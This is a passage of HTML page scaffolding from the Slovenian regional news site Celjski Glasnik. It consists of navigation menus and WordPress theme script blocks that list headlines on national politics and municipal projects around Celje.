            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                četrtek, 1 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69560e078afb2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_69560e078afb2" ><script>var block_td_uid_1_69560e078afb2 = new tdBlock();
block_td_uid_1_69560e078afb2.id = "td_uid_1_69560e078afb2";
block_td_uid_1_69560e078afb2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_69560e078afb2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_69560e078afb2_rand","tdc_css_class_style":"td_uid_1_69560e078afb2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_69560e078afb2.td_column_number = "3";
block_td_uid_1_69560e078afb2.block_type = "td_block_mega_menu";
block_td_uid_1_69560e078afb2.post_count = "5";
block_td_uid_1_69560e078afb2.found_posts = "8165";
block_td_uid_1_69560e078afb2.header_color = "";
block_td_uid_1_69560e078afb2.ajax_pagination_infinite_stop = "";
block_td_uid_1_69560e078afb2.max_num_pages = "1633";
tdBlocksArray.push(block_td_uid_1_69560e078afb2);
</script><div id=td_uid_1_69560e078afb2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-ji-je-slo-za-oblast-je-asta-ploskala-vuku-cosicu-in-mazastvo-oznacevala-kot-performans-danes-enako-dejanje-obsoja/" rel="bookmark" title="Ko se ji je šlo za oblast je Asta ploskala Vuku Ćosiću in mazaštvo označevala kot performans, danes enako dejanje obsoja!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/03/Asta-Vrecko-je-castilka-zlocinskega-totalitarizma-in-enega-najvecjih-klavcev-20-stoletja-2048x1074-1-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/03/Asta-Vrecko-je-castilka-zlocinskega-totalitarizma-in-enega-najvecjih-klavcev-20-stoletja-2048x1074-1-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/03/Asta-Vrecko-je-castilka-zlocinskega-totalitarizma-in-enega-najvecjih-klavcev-20-stoletja-2048x1074-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko se ji je šlo za oblast je Asta ploskala Vuku Ćosiću in mazaštvo označevala kot performans, danes enako dejanje obsoja!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-ji-je-slo-za-oblast-je-asta-ploskala-vuku-cosicu-in-mazastvo-oznacevala-kot-performans-danes-enako-dejanje-obsoja/" rel="bookmark" title="Ko se ji je šlo za oblast je Asta ploskala Vuku Ćosiću in mazaštvo označevala kot performans, danes enako dejanje obsoja!">Ko se ji je šlo za oblast je Asta ploskala Vuku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/unicen-javni-zdravstveni-sistem-za-medije-pa-tezava-da-strojanovi-nimajo-elektrike-in-so-dolzni-8000-evrov/" rel="bookmark" title="Uničen javni zdravstveni sistem, za medije pa težava, da Strojanovi nimajo elektrike in so dolžni 8000 evrov!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/marko-pogorevc-tezava-kadrovanja-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/marko-pogorevc-tezava-kadrovanja-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/11/marko-pogorevc-tezava-kadrovanja-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Uničen javni zdravstveni sistem, za medije pa težava, da Strojanovi nimajo elektrike in so dolžni 8000 evrov!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/unicen-javni-zdravstveni-sistem-za-medije-pa-tezava-da-strojanovi-nimajo-elektrike-in-so-dolzni-8000-evrov/" rel="bookmark" title="Uničen javni zdravstveni sistem, za medije pa težava, da Strojanovi nimajo elektrike in so dolžni 8000 evrov!">Uničen javni zdravstveni sistem, za medije pa težava, da Strojanovi nimajo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kdo-bo-na-odgovornost-poklical-ustavno-sodnico-ki-se-sklicuje-na-clanke-portala-necenzurirano-ki-so-ga-zaradi-napacnih-navedb-kasneje-celo-popravljali/" rel="bookmark" title="Kdo bo na odgovornost poklical ustavno sodnico, ki se sklicuje na članke portala Necenzurirano, ki so ga zaradi napačnih navedb kasneje celo popravljali?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/11/sodišče-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/11/sodišče-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2019/11/sodišče-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kdo bo na odgovornost poklical ustavno sodnico, ki se sklicuje na članke portala Necenzurirano, ki so ga zaradi napačnih navedb kasneje celo popravljali?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kdo-bo-na-odgovornost-poklical-ustavno-sodnico-ki-se-sklicuje-na-clanke-portala-necenzurirano-ki-so-ga-zaradi-napacnih-navedb-kasneje-celo-popravljali/" rel="bookmark" title="Kdo bo na odgovornost poklical ustavno sodnico, ki se sklicuje na članke portala Necenzurirano, ki so ga zaradi napačnih navedb kasneje celo popravljali?">Kdo bo na odgovornost poklical ustavno sodnico, ki se sklicuje na&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/za-bolne-otroke-zamaski-in-dobrodelne-akcije-za-integracijo-migrantov-vec-kot-212-milijonov-evrov/" rel="bookmark" title="Za bolne otroke zamaški in dobrodelne akcije, za integracijo migrantov več kot 212 milijonov evrov!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FnQgQJGXwAEC2hw-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FnQgQJGXwAEC2hw-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FnQgQJGXwAEC2hw-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Za bolne otroke zamaški in dobrodelne akcije, za integracijo migrantov več kot 212 milijonov evrov!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/za-bolne-otroke-zamaski-in-dobrodelne-akcije-za-integracijo-migrantov-vec-kot-212-milijonov-evrov/" rel="bookmark" title="Za bolne otroke zamaški in dobrodelne akcije, za integracijo migrantov več kot 212 milijonov evrov!">Za bolne otroke zamaški in dobrodelne akcije, za integracijo migrantov več&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zmaz-stih-medijska-slika-v-sloveniji-je-nekaj-najbolj-groznega-propaganda-golobovih-medijev-je-podobna-delu-hamasa-v-palestini/" rel="bookmark" title="Tomaž Štih: &#8220;Medijska slika v Sloveniji je nekaj najbolj groznega. Propaganda Golobovih medijev je podobna delu Hamasa v Palestini&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/07/Robert-Golob-8-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/07/Robert-Golob-8-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/07/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/07/Robert-Golob-8-485x336.png 485w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tomaž Štih: &#8220;Medijska slika v Sloveniji je nekaj najbolj groznega. Propaganda Golobovih medijev je podobna delu Hamasa v Palestini&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zmaz-stih-medijska-slika-v-sloveniji-je-nekaj-najbolj-groznega-propaganda-golobovih-medijev-je-podobna-delu-hamasa-v-palestini/" rel="bookmark" title="Tomaž Štih: &#8220;Medijska slika v Sloveniji je nekaj najbolj groznega. Propaganda Golobovih medijev je podobna delu Hamasa v Palestini&#8221;">Tomaž Štih: &#8220;Medijska slika v Sloveniji je nekaj najbolj groznega. Propaganda&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69560e078afb2" data-td_block_id="td_uid_1_69560e078afb2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69560e078afb2" data-td_block_id="td_uid_1_69560e078afb2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69560e079618a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_69560e079618a" ><script>var block_td_uid_2_69560e079618a = new tdBlock();
block_td_uid_2_69560e079618a.id = "td_uid_2_69560e079618a";
block_td_uid_2_69560e079618a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_69560e079618a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69560e079618a_rand","tdc_css_class_style":"td_uid_2_69560e079618a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_69560e079618a.td_column_number = "3";
block_td_uid_2_69560e079618a.block_type = "td_block_mega_menu";
block_td_uid_2_69560e079618a.post_count = "5";
block_td_uid_2_69560e079618a.found_posts = "2540";
block_td_uid_2_69560e079618a.header_color = "";
block_td_uid_2_69560e079618a.ajax_pagination_infinite_stop = "";
block_td_uid_2_69560e079618a.max_num_pages = "508";
tdBlocksArray.push(block_td_uid_2_69560e079618a);
</script><div id=td_uid_2_69560e079618a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-pred-koncem-desetletja-nova-sportna-dvorana-v-smarju-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Pred koncem desetletja nova športna dvorana v Šmarju pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sport-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sport-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sport-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Pred koncem desetletja nova športna dvorana v Šmarju pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-pred-koncem-desetletja-nova-sportna-dvorana-v-smarju-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Pred koncem desetletja nova športna dvorana v Šmarju pri Jelšah">Občina Šmarje pri Jelšah: Pred koncem desetletja nova športna dvorana v&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-prenovljen-laboratorij-in-nove-sanitarije-v-zdravstvenem-domu-slovenske-konjice/" rel="bookmark" title="Občina Slovenske Konjice: Prenovljen laboratorij in nove sanitarije v Zdravstvenem domu Slovenske Konjice"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Prenovljen laboratorij in nove sanitarije v Zdravstvenem domu Slovenske Konjice"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-prenovljen-laboratorij-in-nove-sanitarije-v-zdravstvenem-domu-slovenske-konjice/" rel="bookmark" title="Občina Slovenske Konjice: Prenovljen laboratorij in nove sanitarije v Zdravstvenem domu Slovenske Konjice">Občina Slovenske Konjice: Prenovljen laboratorij in nove sanitarije v Zdravstvenem domu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-vodnogospodarske-ureditve-v-obcini-slovenske-konjice-v-letu-2025/" rel="bookmark" title="Občina Slovenske Konjice: Vodnogospodarske ureditve v občini Slovenske Konjice v letu 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zice-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zice-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zice-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Vodnogospodarske ureditve v občini Slovenske Konjice v letu 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-vodnogospodarske-ureditve-v-obcini-slovenske-konjice-v-letu-2025/" rel="bookmark" title="Občina Slovenske Konjice: Vodnogospodarske ureditve v občini Slovenske Konjice v letu 2025">Občina Slovenske Konjice: Vodnogospodarske ureditve v občini Slovenske Konjice v letu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-mestna-obcina-celje-nadaljuje-z-vlaganji-v-mestne-objekte-v-prostorih-nekdanje-prodajalne-alpine-kmalu-nova-mestotvorna-vsebina/" rel="bookmark" title="Mestna občina Celje nadaljuje z vlaganji v mestne objekte – v prostorih nekdanje prodajalne Alpine kmalu nova mestotvorna vsebina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/06/sound-651706__480-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/06/sound-651706__480-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/06/sound-651706__480-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje nadaljuje z vlaganji v mestne objekte – v prostorih nekdanje prodajalne Alpine kmalu nova mestotvorna vsebina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-mestna-obcina-celje-nadaljuje-z-vlaganji-v-mestne-objekte-v-prostorih-nekdanje-prodajalne-alpine-kmalu-nova-mestotvorna-vsebina/" rel="bookmark" title="Mestna občina Celje nadaljuje z vlaganji v mestne objekte – v prostorih nekdanje prodajalne Alpine kmalu nova mestotvorna vsebina">Mestna občina Celje nadaljuje z vlaganji v mestne objekte – v&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-visoke-grede-za-varno-vrtnarjenje-na-obmocju-ks-teharje/" rel="bookmark" title="Mestna občina Celje: Visoke grede za varno vrtnarjenje na območju KS Teharje"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Visoke grede za varno vrtnarjenje na območju KS Teharje"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-visoke-grede-za-varno-vrtnarjenje-na-obmocju-ks-teharje/" rel="bookmark" title="Mestna občina Celje: Visoke grede za varno vrtnarjenje na območju KS Teharje">Mestna občina Celje: Visoke grede za varno vrtnarjenje na območju KS&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69560e079618a" data-td_block_id="td_uid_2_69560e079618a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69560e079618a" data-td_block_id="td_uid_2_69560e079618a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69560e079a10f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_69560e079a10f" ><script>var block_td_uid_3_69560e079a10f = new tdBlock();
block_td_uid_3_69560e079a10f.id = "td_uid_3_69560e079a10f";
block_td_uid_3_69560e079a10f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_69560e079a10f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69560e079a10f_rand","tdc_css_class_style":"td_uid_3_69560e079a10f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_69560e079a10f.td_column_number = "3";
block_td_uid_3_69560e079a10f.block_type = "td_block_mega_menu";
block_td_uid_3_69560e079a10f.post_count = "5";
block_td_uid_3_69560e079a10f.found_posts = "621";
block_td_uid_3_69560e079a10f.header_color = "";
block_td_uid_3_69560e079a10f.ajax_pagination_infinite_stop = "";
block_td_uid_3_69560e079a10f.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_69560e079a10f);
</script><div id=td_uid_3_69560e079a10f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
